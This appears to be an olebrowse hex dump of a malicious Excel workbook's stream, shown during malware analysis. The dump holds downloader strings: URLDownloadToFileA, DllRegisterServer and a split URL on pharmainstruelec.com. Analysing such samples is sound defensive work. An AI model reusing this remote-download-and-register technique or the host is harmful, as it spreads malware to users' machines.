 olebrowse
Stream: Workbook
00005C40 CA 43 13 8E AB 0F FA 9D 5E 4D 79 49 3A F0 FA A4 .C......^MyI:...
00005C50 63 D7 5E 0E 7F 53 49 BC 6D 47 6A 2C A5 AC BA F5 c.^..SI.mGj,....
00005C60 C9 E1 C2 21 94 C7 AC BF 68 ED A6 CC 24 DF F3 3B ...!....h...$..;
00005C70 87 00 1E BD E0 95 9A BA C7 EF B6 0D 79 44 0A 2F ............yD./
00005C80 CC F5 61 FC 11 B8 2D 6A 1A 5E 3A 95 7D F6 F0 76 ..a...-j.^:.}..v
00005C90 96 A1 7F 03 52 51 59 2A C3 5E B5 08 00 00 00 00 ....RQY*.^......
00005CA0 49 45 4E 44 AE 42 60 82 33 00 0B F0 12 00 00 00 IEND.B`.3.......
00005CB0 BF 00 08 00 08 00 81 01 41 00 00 08 C0 01 40 00 ........A.....@.
00005CC0 00 08 40 00 1E F1 10 00 00 00 0D 00 00 08 0C 00 ..@.............
00005CD0 00 08 17 00 00 08 F7 00 00 10 FC 00 81 00 08 00 ................
00005CE0 00 00 08 00 00 00 06 00 00 55 52 4C 4D 6F 6E 11 .........URLMon.
00005CF0 00 00 52 4C 44 6F 77 6E 6C 6F 61 64 54 6F 46 69 ..RLDownloadToFi
00005D00 6C 65 41 12 00 00 2C 44 6C 6C 52 65 67 69 73 74 leA...,DllRegist
00005D10 65 72 53 65 72 76 65 72 01 00 00 56 07 00 00 68 erServer...V...h
00005D20 74 74 70 3A 2F 2F 0A 00 00 6D 6D 61 61 6C 6C 61 ttp://...mmaalla
00005D30 61 75 75 03 00 00 6A 70 67 23 00 00 77 77 77 2E auu...jpg#..www.
00005D40 70 68 61 72 6D 61 69 6E 73 74 72 75 65 6C 65 63 pharmainstruelec
00005D50 2E 63 6F 6D 2F 6E 65 7A 6C 7A 6C 74 69 6B 2F FF .com/nezlzltik/.
00005D60 00 0A 00 08 00 E6 5C 00 00 0C 00 00 00 63 08 16 .............c..
00005D70 00 63 08 00 00 00 00 00 00 00 00 00 00 16 00 00 .c..............
00005D80 00 04 00 00 00 02 00 96 08 10 00 96 08 00 00 00 ................
00005D90 00 00 00 00 00 00 00 42 E5 01 00 9B 08 10 00 9B .......B........
00005DA0 08 00 00 00 00 00 00 00 00 00 00 01 00 00 00 8C ................
00005DB0 08 10 00 8C 08 00 00 00 00 00 00 00 00 00 00 00 ................
00005DC0 00 00 00 0A 00 00 00 09 08 10 00 00 06 10 00 66 ...............f
Cancel OK
[see all)